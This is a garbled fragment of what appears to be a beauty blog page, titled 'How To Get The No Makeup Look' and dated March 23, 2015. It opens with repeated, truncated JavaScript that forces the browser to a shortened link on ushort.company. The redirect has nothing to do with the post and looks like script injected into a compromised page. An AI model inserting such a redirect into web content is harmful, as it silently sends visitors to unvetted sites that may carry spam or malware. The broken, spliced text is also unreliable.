
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
How To Get The “No Makeup” Look
March 23, 2015